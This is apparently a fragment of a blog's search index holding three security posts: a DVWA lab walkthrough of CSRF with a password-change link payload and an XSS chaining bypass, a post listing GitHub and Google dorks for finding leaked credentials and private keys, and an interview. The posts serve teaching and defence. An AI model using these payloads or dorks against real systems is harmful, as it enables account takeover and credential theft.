        "url": "https://omerxx.com/videos/vim-getting-started-video-session/",
        "teaser": "https://omerxx.com/assets/images/read-book.jpg"
      },{
        "title": "Protect your application from CSRF attacks",
        "excerpt":"   “CSRF is an attack that forces an end user to execute unwanted actions on a web application in which they are currently authenticated. With a little help of social engineering (such as sending a link via email/chat), an attacker may force the users of a web application to execute actions of the attacker’s choosing.”    - DVWA    TL;DR   CSRF is as easy to attack as it is easy to protect from! There’s no reason any web facing application should not implement the relevant protection. Lots of known frameworks have it built in as a feature or an opt-in and on some it is offered as a middleware. CSRF will probably die in the next few years, when all modern browsers will adopt default same-site cookies protection. However, until that actually happens, web applications are exposed, and for no good reason.   In this post I’m going to quickly go over the basics, mitigations and then take a deep dive into a hands-on lab. The latter is obviously not a must for mitigation. But stick around if you want to get your hands dirty and get a more firm grasp of the attack vector.     What is it   Cross Site Request Forgery, “CSRF”, or “XSRF”, is a common vulnerability in web applications. It involves sending malicious requests from an external domain to the backend server, performing actions in the victim’s name. The attack assumes a valid cookie from an authenticated victim.   Delivering the exploit involves some social engineering methods where a victim is tricked into visiting a URL or clicking a button on an HTML document. These can be shared via email, instant messaging and various other techniques.   If the attack is successful when the victim visits the malicious link it uses his session cookies to perform an action, usually without him being aware of it.   As an example consider this request:  http://bank.com/account/update?password='attackerPassword123'   If an authenticated user clicks the link, assuming his cookies for bank.com are still unexpired, his bank account password will change with the attacker’s password. While this is a naive GET request, the attack is not limited to this method alone. It can be done with POST requests which are can be chained with stored XSS vulnerabilities to increase the attack surface and success rate.   Modern browsers adhere to the same-origin-policy restriction. They assume applications can only send requests to each other within their domain. In order to extend the restriction, applications use CORS headers. For example, the next header allows all domains to send HTTP requests to the server (and it is therefor highly UNrecommended):  Access-Control-Allow-Origin: *  More often than not there’s a communication of requests between different services of an application. This requires extending the origins that are allowed to communicate with the backend app. However, many developers choose to solve the problem by setting * in the CORS header, effectively allowing anyone to communicate with them.   Note: SOP (same-origin-policy) and CORS do not prevent requests from reaching the server, they prevent a response. For this reason, CSRF is exploiting known state-changing requests and does not expect an answer.     Why it’s important to know   First, because it’s a relatively easy and common way for a low-skilled attacker to exploit the application’s users. An example of a malicious action can be changing a user’s email address or password, effectively overtaking an account. While the business risks differ it’s pretty obvious why would any developer want to avoid the risk, especially knowing the simple steps to mitigation.        Mitigations      Token-based - One of the common ways and definitely the most robust one is the use of a token. Upon user request, the application generates a unique token that’s added to the form as a hidden field. When the user sends the form back, the server is validating its authenticity by comparing the token to the one he had generated earlier.      “The server generates a token comprised of the user’s session ID and timestamp (to prevent replay attacks) using a unique key available only on the server. This token is returned to the client and embedded in a hidden field for forms, in the request-header/parameter for AJAX requests. On receipt of this request, the server reads and decrypts the token value with the same key used to create the token.”    - OWASP, CSRF Prevention, Encryption based    CSRF tokens should not be transmitted using cookies. If they would, the exploit will still be valid as it assumes the cookie through the victim, essentially using the generated token too.           Origin Validation - Using Origin or Referer headers, the application can validate the source of a request. This is not considered a high standard of protection as it is still exposed to stored XSS vulnerabilities. If a user manager to inject a malicious script in a vulnerable location on the application, the script will bypass the protection since it’ll be triggered from within the domain name.            Prevent cross-site-scripting (XSS) - This is a topic of an entire post on its own but I’ll keep it short. Use a protection library if possible, and read through the OWASP XSS prevention cheat sheet. Search and block all kind of scripting to fields, treat them all as texts, or escape as much as possible. Rule of thumb: escaping will never cover ass possibilities if possible avoid.          So, let’s get back to earth. There’s no need to invent the wheel. Most of the well-known web frameworks and CMS products out there have already done the work for you, or there’s a community solution. Here’s a partial list you can use to implement CSRF protection:                  Tech       Framework       Comments                       Python       Django, Flask                         Ruby       Rails, Middleware       The middleware is a standalone gem                 Javascript / Typescript       Nest, Express, Helmet       Helmet is a standalone library                 Golang       Buffalo       Buffalo form is implementing tokens by default             Let’s get technical   For the getting-my-hands-dirty part I’m going to use DVWA. If you want to follow this section it’s important to setup DVWA on your local machine (instructions below) and follow closely each step both in the post and in DVWA. Here’s how to set it up:  docker run --rm -it -p 8080:80 vulnerables/web-dvwa  # The login screen would be @ http://localhost:8080 # # While the login can be brute-forced, let's keep things simple for now: # 1. Login - User: \"admin\", Password: \"password\" # 2. Click \"Create / Reset Database\" # 3. You're all set. Login again.   When in DVWA interface, select the CSRF module. The instructions below demonstrate all security levels offered by DVWA. In order to change security levels select DVWA Security from the left-hand-side menu, select the prefered level, and hit Submit.   Security level: Low   We’re presented with a password and confirmation text box. Providing value and clicking the button fires a request to the server. We can use a proxy or the browser’s dev tools to view the password change request:  GET /vulnerabilities/csrf/   ?password_new=pass   &amp;password_conf=pass   &amp;Change=Change HTTP/1.1   The application seems to send the password and its verification as URI params. Since there is no Access-Control-Allow-Origin header set, and GET requests do not require any additional preflight requests of verification like POST, we’re good to go. In order to exploit it, a simple social engineering is required. The attacker can build a simple HTML page with a link that leads to the GET request. The idea is, that the target is authenticated to the application with their cookies set. If that’s the case, the request will go through, authenticating with the backend automatically since the cookies are already there. Here’s an example for the page that can be embedded into an email message:  &lt;html&gt;     &lt;a href=\"http://192.168.0.10:8000/vulnerabilities/csrf/             ?password_new=hacked             &amp;password_conf=hacked             &amp;Change=Change\"&gt;     View my Pictures!   &lt;/a&gt; &lt;/html&gt;       Security level: Medium   The hint by DVWA says:      “The developer believes if it matches the current domain, it must have come from the web application so it can be trusted.”    Which means, the request needs to come from the same domain. But if there’s a user-interactive system running under the same domain, where a user can POST input and see it, is it really safe?   Here comes in the XSS exploit: only allowing traffic from your own domain is not a bulletproof solution. If you have some kind of system that users interact with, say, a forum, they can post stuff for others to see. If they’re able to exploit it and inject a script (XSS) and others view it, the attacker will be able to bypass the protection of the same-domain setting and still launch the CSRF attack on others.   Trying to use a form here won’t do any good since the application blocks any incoming request from an external domain and shoots out:  That request didn't look correct.   In order to make the request originate from the domain, we need to use some kind of script injection to the application pages. As an example: a script / html component that will be loaded and run by the app.      rXSS to the rescue!    Utilizing a reflected XSS bug in the web app allows bypassing the origin verification. With XSS (Reflected) on the menu of DVWA, any name inserted is presented on the screen to the user. HTML tags are not escaped so we can utilize the exact same line from the low-security level:   &lt;a href=\"http://192.168.0.10:8000/vulnerabilities/csrf/         ?password_new=hacked         &amp;password_conf=hacked         &amp;Change=Change\"&gt;   View my Pictures! &lt;/a&gt;   When served, it generates a clickable link. The link can then talk to the application from its own origin, using the cookies that are already stored since the user is already authenticated.   In order to serve the HTML we can set up a private local web server, or as a malicious attacker would do it, send it as an email. With a little help from social engineering, the victim can be lured into opening the mail and hitting the form in it.   In order to test, we can create the HTML file and run it on a local browser providing our input in the form, where we get:   Password Changed.       Security level: High   If we use the same form used in the “Medium level” section above, we end up with the next:  CSRF token is incorrect   What is a CSRF token anyway?      A CSRF token is a unique, secret, unpredictable value that is generated by the server-side application and transmitted to the client in such a way that it is included in a subsequent HTTP request made by the client. When the later request is made, the server-side application validates that the request includes the expected token and rejects the request if the token is missing or invalid. CSRF tokens can prevent CSRF attacks by making it impossible for an attacker to construct a fully valid HTTP request suitable for feeding to a victim user. Since the attacker cannot determine or predict the value of a user’s CSRF token, they cannot construct a request with all the parameters that are necessary for the application to honor the request.    - Portswigger    So the application is protected by a CSRF dynamic token. How can one exploit it anyway?   Using a similar method from the medium level, we now utilize a DOM XSS, using the XSS (DOM) option from the menu. What this means, is that we can run a javascript that’s accessible to the browser’s DOM. Access to the DOM allows us to programmatically fetch the CSRF token, effectively making it useless.   While I’m not going to go through the process of creating a DOM XSS on DVWA, here’s a video that shows the entire exploit. I do think it’s important to understand the risk of being exploited with scripts that can access the DOM, and keep these in the back of your mind when developing the frontend of your application.   Once the CSRF token is in our possession we can go ahead and use the same form to exploit our victim. The key takeaway from this level is the understanding of how additional seemingly low-risk vulnerabilities, can be chained together into a much-higher-risk attack.     General tips for preventing XSS and CSRF and safer coding   &lt;script&gt;...NEVER PUT UNTRUSTED DATA HERE...&lt;/script&gt;  &lt;!--...NEVER PUT UNTRUSTED DATA HERE...--&gt;  &lt;div ...NEVER PUT UNTRUSTED DATA HERE...=test /&gt;  &lt;NEVER PUT UNTRUSTED DATA HERE... href=\"/test\" /&gt;  &lt;style&gt; ...NEVER PUT UNTRUSTED DATA HERE... &lt;/style&gt;   Never ever use GET requests to change data! POST is the right method here. Not only it requires a structured request, it only utilized preflight requests hat help enforcing same-origin-policy and more.     If you got here, thank you first of all for reading this far. I hope I’ve helped you understand the risk and maybe even how to exploit it (I know I helped myself). This post was part informational, part notes I’ve taken trying to dive into the subject. I hope that while it was somewhat a “notebook” structure, it was still valuable and readable. If you have any comments/ideas please do let me know.   ","categories": [],
        "tags": ["security","devsecops"],
        "url": "https://omerxx.com/csrf-attacks/",
        "teaser": "https://omerxx.com/assets/images/red-hoodie.jpg"
      },{
        "title": "How hackers steal your keys and secrets",
        "excerpt":"After hunting for security bugs I’ve realized clients I’m working with are not familiar enough (or at all) with basic “hacking” techniques. API keys, passwords, SSH encrypted keys, and certificates are all great mechanisms of protection, as long they are kept secret. Once they’re out in the wild, it doesn’t matter how complex the password is or what hash algorithm was used to encrypt it somewhere else. In this post, I’m going to share concepts, methods, and tools used by researchers both for finding secrets and exploiting them. I’ll also list mitigation action items that are simple to implement.   It’s important to mention that the attack &amp; defend “game” is not an even one; an attacker only needs one successful attempt to get in, where as the defender has to succeed 100% of the time. The hard part is knowing where to look. Once you can list your virtual “gates” through which hackers can find their way in, you can protect them with rather simple mechanisms. I believe their simplicity sometimes shadows their importance and makes a reason to be overlooked by many teams.   So here’s a quick and simple, yet not one to overlook TL;DR:     Enforce MFA everywhere - Google, GitHub, Cloud providers, VPNs anywhere possible. If it’s not optional, reconsider the system in use   Rotate keys and passwords constantly, employ and enforce rotation policies   Scan your code regularly. Preferably as part of the release process   Delegate login profiles and access management to one central system where you control and monitor   These are the 20% actions for 80% effect to prevent leaks and access-control holes.        So, what do hackers do and use to find passwords and application secrets?       They find them in your JavaScript files   API keys are all over the internet exposed to the world. This is a fact. Often times for no good reason. Developers forget them all around:     For debug purposes   For local devlopement   For future maintainers as comments   Blocks such as this one are all over the internet:  // DEBUG ONLY // TODO: remove --&gt; API_KEY=t0psecr3tkey00237948  While many hackers actually sit and read through javascript files, the vast majority of them will automatically scan with tools like meg and then scan them for patterns. How do they do that? After using a scanner like “meg” they scan their findings for a string that matches different templates. An example of another great tool by the same author that does exactly that is gf which is just a better grep. In this instance, using truffleHog or the trufflehog option in the gf tool can find the high-entropy string that most API keys identify with. The same goes for searching API_KEY as a string that yields results (too) many times.   Often times, keys have a good reason to appear where they are, but they’re not protected from being used externally. One example is a client I’ve been working with lately, who, like many other platforms use maps as a third-party service. In order to fetch maps and manipulate them, they would call an API with a key and use it to get the relevant map back. What they forgot to do is configure their map provider to limit the origins from where incoming requests with that specific key can originate. It’s not hard to think of a simple attack that will drain their license quota, effectively costing them a lot of money, or “better” yet (in terms of the attack) bringing their map-oriented service down.   JS files are not only used to find secrets by hackers. This is your application code open to any prying eyes. An intelligent hacker might read the code thoroughly to understand naming conventions, API paths, and find informational comments. These are later on extrapolated to a list of words and paths and loaded into automated scanners. This is what’s referred to as an intelligent automated scan; one where the attacker combines automated processes and gathered organization-specific information.   A real comment left on a target’s front page, revealing a set of unprotected API endpoints leaking data.  /* Debug -&gt; domain.com/api/v3 not yet in production and therefore not using auth guards yet use only for debugging purposes until approved */   What should you do then?     Minify / Uglify - Adds a layer of obfuscation and utilization. While usually reversible it can help flying under the radar of many automatic scanners, reducing the attack surface   Keep only the bare minimum keys and permissions - while some are essential, most are not. Leave only keys that have got to be part of the code   Reduce the key permissions to the bare minimum necessary - as with the maps service example, make sure the key can only do what it’s intended to, and where it’s intended to operate from. Make sure you leave no room for exploitation   Use the same tools attackers would use to automatically scan code on CI builds. Especially with string pattern matching tools that are quick to run. Utilize simple greps or gf to scan for patterns. Much like tests, these can help ensure developers don’t leave holes that can be exploited or used to breach the system   Practice code review to have another eye on the code - all the scanners in the world cannot scan and detect 100% of the use cases. Another human eye is a great practice, both for quality and security     They take a look back at the Wayback machine   The internet archive, also known as the “Wayback Machine” holds periodic scans of websites all over the internet for years and years back. This is a mining field for hackers with a target. With tools like waybackcurls (based on waybackcurls.py) one can scan any target of old files. This means that even if you’ve found and removed a key but did not rotate it, a hacker might still find it in an old version of your website and use it against you.   Found a key laying around where it’s not supposed to?     Create a replacement key   Release a version that uses the new key and removes the clear text mentioning   Delete the old one or deactivate it   The way WaybackMachine is not only good for finding keys  Old code reveals all kind of interesting information for exploiters:     Secret API paths - Unprotected API endpoints that you thought would never be found. While the ones that are found may be unexploitable they still help attackers map the API structure and conventions in the system. When your code is out in the wild there’s no control over it, this is key to remember and put in the back of any developer’s mind   Web administration panels, much like API endpoints, are left around for different purposes and serve as one of the common attack vectors hackers find and exploit. These are mostly found in large organizations and installed by IT teams. A good idea is to periodically review all administration panels in use and their access management. A recent major automotive manufacturer breach happened through such a panel that was bypassed by removing the s from the https prefix of the address. Yes: 🤦.     They use GitHub   GitHub is a goldmine for hackers. With a simple search, knowing where to look can yield interesting results. If your account is not enforcing MFA, each and every user in the organization is a walking security hole. It’s not far-fetched to assume that one of the collaborators in the organization is not using a unique password and that his password was once leaked through another system. A hacker that targets the organization can easily automate such a scan or even go manually through it. The list of employees can be generated with OSINT like searching for employees on Linkedin, or in the GitHub public users list.   For example, here’s a good starting point if you’re trying to probe Tesla:  https://api.github.com/orgs/teslamotors/members   Even if the company doesn’t use GitHub as their git provider, often the leaks won’t be caught there anyway. It’s enough to have one employee that uses GitHub for his personal projects and has a small leak in one of them (or their git history) to turn it into a breach.   Git’s nature is to track the entire history of changes in every project. In the security context of things, this fact becomes significant. In other words, every line of code every written (or removed) by any user with current access to any organizational system is jeopardizing the company.   Why does it happen?     Companies don’t scan themselves for leaks   Those that do, usually don’t consider going through their employees’ personal (yet publically available) accounts   Those that do scan employees (a guesstimation of less than 1%) many times fail over reliance on automation and skipping commit history (not scanning the entire git tree but just the surface which is the current snapshot of the code)   Lastly, companies don’t rotate keys or use 2FA often enough. Those two can eliminate most of the holes above   Dorks 101  “Dorks” are search lines that utilize the search engine different features, with targeted search strings to pinpoint results. Here’s a fun list of Google searches from the exploit DB.   Before giving the gist of it, if you want to go deep here, and I personally recommend that you do, here’s an invaluable lesson from a talented researcher.. He discusses how to scan, how to use dorks, what to look for and where when going through a manual process.   GitHub dorks are less complex than Google simply because it lacks the complexity of features Google offers. Still, searching for the right strings in the right places can do wonders. Just go ahead and search one string of the next list on GitHub, you’re in for a treat:  password dbpassword dbuser access_key secret_access_key bucket_password redis_password root_password   If you try targeting the search to interesting files like filename:.npmrc _auth or filename:.htpasswd you can filter the type of leak you’re looking for. Read further SecurityTrails’ great post.   Mitigation     Scan for leaks as part of any CI process, GitRob is a great tool   Scan employees accounts; Gitrob does that for you unless disabled with -no-expand-orgs flag   Go deep into the history, Gitrob’s default is 500 commits, you can go further with -commit-depth &lt;#number&gt;   Enforce GitHub two-factor authentication!   Rotate access keys, secrets, and password of each and every system. A good practice would be to use federated access through one system like GSuite or ActiveDirectory and make sure they employ policies of password rotation and complexity     They use Google  Now that we’re generally familiar with dorks, taking them to Google reveals an entirely new field of features. Being the powerful search engine it is, Google offers inclusion &amp; exclusion of strings, file format, domains, URL paths, etc. Consider this search line:  \"MySQL_ROOT_PASSWORD:\" \"docker-compose\" ext:yml  This is targeting a specific file format (yml) and a vulnerable file (docker-compose) where developers tend to store their not-so-unique passwords. Go ahead and run this search line, you’d be surprised to see what comes up.   Other interesting lines may include RSA keys or AWS credentials, here’s another example:  \"-----BEGIN RSA PRIVATE KEY-----\" ext:key   The options are endless and the level of creativity and width of familiarity with different systems will determine the quality of findings. Here’s a large list of dorks if you want to play a little.     They get to know your system   When a researcher (or a motivated hacker) gets “involved” with a system, he goes deep. He gets to know it; API endpoints, naming conventions, interactions, different versions of systems if they’re exposed.   A not-very-good approach to securing systems is introducing complexity and randomness to their access paths instead of real security mechanisms. Security researchers trying to come up with vulnerable paths and endpoints use “fuzzing” tools. These tools use lists of words, combining them into system paths and probing them to see if valid answers are being returned. These scanners will never find a completely random set of characters, but they are superb at identifying patterns and extracting endpoints you either forgot about or did not know that exist.      Remember, security through obscurity is not a good practice (although don’t ignore it completely)    That’s where Github dorks which we’ve discussed earlier come in; knowing a system’s endpoints naming convention, e.g. api.mydomain.com/v1/payments/... can be very helpful. Searching the company’s Github repos (and their employees) for the basic API string can many times find those random endpoints names.   However, random strings still have a place when building systems; they are always a better option than incremental resource IDs, like users, or orders.   Here’s an incredible string lists repo called “SecLists”. It’s being used by almost everyone in the industry. Often with a personal twist and touch in the context of the target, it’s a massive source. Another powerful tool to leverage string lists is FFuf, an ultra-fast fuzz tool written in Go.     Wrapping it up   Security is often taken lightly in startups. Developers and managers tend to prioritize speed and delivery times over quality and security. Pushing clear text secret strings to code repos, using the same keys over and over in systems, using access keys when other options are available can sometimes seem faster, but they can be detrimental down the road. I’ve tried showing how those strings you think are protected by being in a private repo, can easily find their way to a public gist. Or an employee’s unintentional Git clone that was made public. If you set the ground for secure work like using password sharing tools, central secret store, policies for passwords and multi-factor authentication, you’d be able to keep making fast progress, without sacrificing security completely.      “Move fast and break things”, is not the best mantra in the context of information protection    Knowing how hackers work, is usually a very good first step in understanding security and applying it to systems as a protector. Consider the approaches above and the fact that this is a very limited list of paths hackers take when penetrating systems. A good thing to do is to keep in mind the security aspects of anything being deployed to a system, regardless of its customer-facing/internal nature.   Managing security can sometimes be a pain in the ass, but rest assured, the mayhem you’re avoiding by just taking care of the very basic elements, will keep you safe and sane.     Thank you for reading this far! I hope that I’ve helped to open some minds to risks that are out there and we all miss or overlook.   Feel free to reach out with any feedback or questions. Any form or shape or discussion is most welcome!  ","categories": [],
        "tags": ["security","devsecops"],
        "url": "https://omerxx.com/how-hackers-steal-passwords/",
        "teaser": "https://omerxx.com/assets/images/password-neon.jpg"
      },{
        "title": "5 Things you need to know to optimize your company’s approach to data",
        "excerpt":"Originally published at Authority Magzine on Medium              …Most important tip in my opinion is the cliché “put yourself in the attacker’s shoes”. Think how you would break your own system. Is the data transfer encrypted all the way? Can you intercept it on your own? Are their exposed components that shouldn’t be? Can you access them just for a POC? Do you have policies or plain simple culture of secure communication and data sharing in your team? Try searching your email or chat-history for the term “password” or “secret” and see how they were shared. This is the one field you should always be paranoid about. Always assume you are under prying eyes and try to hit the 20% of actions that would produce 80% of the effect.    As a part of our series about “5 Things You Need To Know To Optimize Your Company’s Approach to Data Privacy and Cybersecurity”, I had the pleasure of interviewing Omer Hamerman.   Omer is a Senior DevSecOps Architect at ProdOps.io, a global consulting firm specializing in building automated solutions for cloud infrastructure. Currently living in London, he is leading major projects with various companies that aspire to channel his unique expertise integrating security from end to end through the DevOps framework. In addition to consulting, Omer is in charge of implementing data privacy and cybersecurity methods, assisting ProdOps clients to secure their internet facing applications and defending their back-end systems from malicious activity. Additionally, Omer believes in knowledge sharing within the technological community, a cause to which he contributes by composing numerous blogposts. In his free time, Omer is a passionate rock climber and traveler.   Thank you so much for joining us in this interview series! Before we dig in, our readers would like to get to know you. Can you tell us a bit about how you grew up?   I grew up in a small village in the southern part of Israel. As a child and a teenager, I was always into computers and everything related to them. I finished school majoring in software development with twice the amount of points needed to fulfill all the requirements. I was not interested in any other field.   It took me more than a decade to rediscover the joy of nature and the outdoors, both of which were part of my childhood environment. Nowadays I am an avid climber and love long hikes and the quiet countryside. I believe it helps me maintain my mental clarity and aids me in solving complex situations when I’m back in front of the computer.   Is there a particular story that inspired you to pursue a career in cybersecurity? We’d love to hear it. ⁹   I can’t say why, but I was always attracted to the field of security and drawn to building systems as well as to finding their weak spots and ways to break them. I can’t pinpoint a singular moment or event, but I can say that throughout the years, I spent a lot of my spare time reading security books and hacker manuals. “The hacker’s handbook” was near my bedside for many nights.   Can you share the most interesting story that happened to you since you began this fascinating career?   As I was building one of the back-end services for a startup I was part of, I learned a new way to scan and detect IDORs (insecure direct object reference) in publicly facing web applications. For fun, I started scanning our own application, and low and behold — I found a serious production vulnerability where a registered user could take over a same-level account just by knowing the account ID. While not easy to perform as an attacker, I was very “happy” with my finding; I fixed the bug on the spot. It was very exciting to know that due to my diligence none of the systems were compromised. Personally, learning a technique and then applying it while impacting our own system’s security was a special experience. This is one of the reasons I have chosen to work for ProdOps: The proficiency of the firm made me feel that such breaches would be prevented and that my time is purely spent on solving other companies’ DevSecOps challenges.   None of us are able to achieve success without some help along the way. Is there a particular person to whom you are grateful who helped get you to where you are? Can you share a story about that?   I don’t have a particular person, but I would use this opportunity to give a massive shout-out to two fantastic resources I keep learning from. The first being the “Darknet Diaries” podcast. While not an educational resource per-se, the stories brought on the show are mind-blowing and many times inspiring. More than once I learned about a new technique or resource that greatly aided me along the way. The second is the Bug Bounty Community, which offers as much information and learning material as one can hope for. The best resource I’ve found and read probably three times over was “Web Hacking 101” by Peter Yarovsky. The book goes in-depth describing vulnerabilities and famous cases in which they served as an opening for a bug bounty hunter.   Are you working on any exciting new projects now? How do you think that will help people?   As part of my work with one of ProdOps clients from the healthcare industry, I’m building an AWS security scanner with custom functionality as requested by the CISO. The tool can be deployed on any platform and has the ability to authenticate any of the company’s accounts and scan for inactive or suspicious users, keys, and roles. The idea is having visibility over the “gate” of AWS through which users and applications can access private resources in the cloud. I plan to open source it once it’s approved. I’m sure it can do a great job protecting and alerting the users on abnormal activity in their accounts, allowing our client to enjoy a stable, simplified and cost-efficient solution.   What advice would you give to your colleagues to help them to thrive and not “burn out”?   This is a great question. As someone who had felt “burnt out” more than once, I can say it is ok to feel like that; and if you feel burnt out don’t fight it. Your mind needs a break, it could be a day or a month. Change the focus at work and use your time out of work to engage in physical activities and experience the world beyond the screens. That’s what did the trick for me.   In regard to being preventative, I’d recommend limiting the hours spent on a project even when it’s hard. When I’m committed to a project I can find myself working full nights and weekends, just because I want to. When I have a goal, it can be totally time-consuming as I don’t think of anything else, much like an addiction. Over the years I’ve figured I have to fight the urge and do something else in between — to me, it was always climbing. Of course, any other place where you can feel relaxed on the one hand but fully engaged to what you’re doing on the other can assist, both in alleviating stress and preventing you from burning out. You might say it helps to “cool down” the part of the brain you’re so engaged with.   Ok super. Thank you for all that. Let’s now shift to the main focus of our interview. The Cybersecurity industry, as it is today, is such an exciting arena. What are the 3 things that most excite you about the Cybersecurity industry? Can you explain?   My expertise is cloud systems, and my cybersecurity experience revolves around application security. Usually, I am dealing with publicly facing web applications. ProdOps, which is a leader in the Israeli DevOps community and assists global enterprises, allows me to experience various cybersecurity and application security aspects. The ProdOps team specialty is to design and implement solutions that are resilient to attacks, self-healing, robust and scalable to serve any number of requests while quickly responding to changes in requirements. Since our clients vary from top tier 1 to SMBs and startups, the amount of expertise my colleagues and I encounter is extensive; we have to self-learn a lot. This is why what excites me the most is the community that’s building in different fields and the will to share knowledge in various ways. I see many influencers dedicate time and effort teaching, sharing code and tools, and generally doing good to help and promote the field. I’m referring to completely free resources that people can obviously keep secret and use to their own benefit but choose to open source, allowing them to share and receive from others as well. This is heartwarming to see.   I’m also excited to see web application companies think out of the box when protecting themselves by reaching out to bug bounty hunters through their platforms and are willing to pay for the service.   Lastly, I can say I’m excited about the different cloud platforms solutions that keep being released. At ProdOps we get to interact closely with all of the major platforms, so we maintain a close relationship with them and their new developments. We start seeing solutions that actively scan, alert and even heal on their own security holes and mitigating risks as they rise. I hope these will contribute to the general security efforts and making all of us as consumers of technology, safer.   Looking ahead to the near future, are there critical threats on the horizon that you think companies need to start preparing for?   With the rise of remote working, I feel many companies were forced to change their ways without dedicating enough resources to securing their new pipelines. Companies that were primarily office-centered and which did not allow external communication are the ones especially threatened. Ironically, these companies have gone from being the most secured, both physically and virtually, to being vulnerable to the new hazards inherent in sharing data and the deployment of applications. This includes employee communication among other related things. As in finance — when there is a demand — there is a new production and the stakes rise. To put the analogy in concrete terms, hackers realize that the new companys’ working methods are many times left exposed and not fully thought through. Attackers then are able to utilize this to find holes to allow for illicit access. I think it is important to be aware of this issue. We must make sure we are prepared and working on understanding the risks as well as educating ourselves on ways of mitigating these threats.   Do you have a story from your experience about a cybersecurity breach that you helped fix or stop? What were the main takeaways from that story?   I’d like to share a recent story which seems to be unimportant or negligible, nonetheless, this is exactly the reason I think it is important. A medium size startup from the ad-tech industry I worked with, gave free access to its developers to use the root DNS domain records of the company should they need it. One of the developers decided to use a subdomain for a readme service for one of their applications. He had set up a subdomain “readme.company.com” and pointed it at one of the known readme services on the internet with the name of the company. What the developer failed to do was to create the readme service side of things; he stopped working on the project and did not actually go through creating the readme account for his company, essentially leaving a public subdomain pointing at the endpoint ready for grabs. I discovered this during one of my regular scans, and explained that it falls under the category of “Subdomain Hijacking” but they were not impressed. Since it was important for me to walk them through the potential risk, I explained what a skillful attacker can do with their subdomain. Not only tricking their customers or even stealing from them, the worst that can happen is their reputation will suffer. Sometimes companies of this kind do not manage to recover from this. I explained that these things start with not managing permissions, even to the most “naive” resources, and continue with unfocused engineers using them recklessly.   What are the main cybersecurity tools that you use on a frequent basis? For the benefit of our readers can you briefly explain what they do?   It’s hard to list all of them but I’ll try to focus on the main ones.   First and foremost — Burpsuit. This is a proxy tool by PortSwigger, which is an application security researcher’s best friend. It allows you to see in and outgoing requests, manipulating them in various ways and even automating the process, which is usually a way to find interesting results. There are lots of different and great plugins. The only flaw is that it’s Java-based, and is therefore very intensive on your machine’s resources, so be prepared.   Another well-known and very powerful tool is OWASP’s Amass. I’d say it’s more of a platform then a single tool. Amass is great at finding attack surfaces and discovering assets. It’s one of the more useful reconnaissance tools I know.   My last recommendation is to take a peek at Tom Hudson’s tools (github.com/tomnomnom): “assetfinder” “httprobe”, “meg” to name a few, are ultra-fast and easy to use tools, which are even more powerful when combined. Look for Tom’s YouTube video of a live demonstration.   I would be remiss if I ended the list without naming “SecLists” (github.com/danielmiessler/SecLists) which is an ever-changing repository of wordlists for any kind of scanning use-case. With a touch of creativity, those lists become extremely powerful, and one of the more useful researcher’s companions.   How does someone who doesn’t have a large team deal with this? How would you articulate when a company can suffice with “over the counter” software, and when they need to move to a contract with a cybersecurity agency, or hire their own Chief Information Security Officer?   What I do think they have to do is name responsible personnel who are in charge of the platform security in the company. People who understand the risks and options and know their way around attack surfaces and protection. From my experience over the last five years with startups, they not only never discussed the subject with a professional, they didn’t even have anyone who was responsible for it. I think the “DevOps” or the “Ops” team can be the ones responsible, but this must be settled beforehand. It’s the CTO’s or VP R&amp;D’s job to make sure the responsibilities are distributed and followed.   Beyond that, it’s important to keep in mind that small teams, naturally, have fewer systems to protect. The bigger a company is, the more complexity, legacy components, and holes may open up in their systems.   As you know, breaches or hacks can occur even for those who are best prepared, and no one will be aware of it for a while. Are there 3 or 4 signs that a lay person can see or look for that might indicate that something might be “amiss”?   When something is done incorrectly, the first thing one can see is supposedly confidential information can be read in cleartext. Usually, these are keys and passwords that are being pushed together with the code under the belief that private repositories’ codes will never be discovered or exposed. This also means that there’s no central management of secret information and that private systems in the company can be rapidly compromised. This is the first thing anyone can flag out.   Another simple indicator is being able to access private resources with no authentication or encryption process such as a VPN or going through some kind of networking tunnel. For example, if I can access systems like a Pool of Secrets or a database directly (God forbid) without using a VPN first, or using multi-factor authentication (usually a random 6 digit code provided after the login password) — something is off.   I expect from anyone in a software company, including executives of all fields, to understand the risk of not using multi-factor authentication to any system, of not using a VPN to access their sensitive data and to ask the relevant questions and get satisfying answers. When in doubt, consult a professional, look for the information on your own and educate yourself. Security of information affects our private lives as much as, if not more, than our professional lives.   After a company is made aware of a data or security breach, what are the most important things they should do to protect themselves further, as well as protect their customers?   Identifying the breach is a big step of the way. Understand that if a breach has been discovered, you should assume it is ongoing and may have happened before. Therefore, stop the leak as soon as possible; assume that the attackers have other doors, and furthermore a backdoor was left behind. The latter is usually part of more sophisticated attacks and the assessment should utilize an experienced professional to review the system. Needless to say, this is a great opportunity to make security a priority and ramping up everything around it, including making short and long term plans. As far as customers go, think first about data and how to make sure it’s secured; accessibility and encryption both at transit and at rest, and do not overlook the application’s security. A system with access control and the best encryption mechanisms is worthless when the API exposes data of unintended users, for example.   How have recent privacy measures like The California Consumer Privacy Act (CCPA), CPRA GDPR and other related laws affected your business? How do you think they might affect business in general?   Viewing the matter personally, I think these laws and regulations are there to protect us all. As a user of the internet I could not be happier. Yes, it involves extra effort by teams and requires specific features that have to be implemented like “the right to be forgotten”, but once implemented, we as a team should be happy that our customers’ privacy is better secured and managed. Privacy and security should be our concern: we should always do our best to protect our data. Not only for the customers themselves but for the business too; a data leak could break an organization’s reputation to a level it might be impossible to repair.   What are the most common data security and cybersecurity mistakes you have seen companies make?   It always starts with the simple things, which makes them hackers’ “goldmines”. Insecure plaintext secrets and keys in the code, simplistic passwords shared over insecure emails or chats, and personal keys shared amongst teams are probably the most common ones. What I’m trying to do when I meet a new client is to invest in the 20% most effective security actions that will have the 80% value. I believe those are:           Using a central login gate delegated to all other systems. E.g. using Gsuit to login to any other platform in the organization.            Using multi-factor authentication for everything.            Using a central secrets management system to read and write secrets to and from, both by users and applications.       Since the COVID19 Pandemic began and companies have become more dispersed, have you seen an uptick in cybersecurity or privacy errors? Can you explain?   I did not see for myself, but I have heard of a rise in cases in the industry. Attackers are aware of the various new attack vectors opened to them and they are taking advantage of it. Opened zoom calls that can be eavesdropped; insecure connections to cloud resources without using VPN or any kind of tunneling; leaving open connection ports so employees can connect to all kinds of backend components from their homes — these are just a fraction of many possible examples. To make a lemonade from the “lemon” that is Covid: take your security up a notch. A security ramp up, both of access, secret management and security of communications can do wonders.   Ok, thank you. Here is the main question of our interview. What are the “5 Things Every Company Needs To Know To Tighten Up Its Approach to Data Privacy and Cybersecurity” and why? (Please share a story or example for each.)   I’ll share this in accordance with a post I’ve recently authored that discusses ways hackers use to “steal” secrets and vulnerable information from companies.           Hackers use GitHub. By Github, I’m also referring to 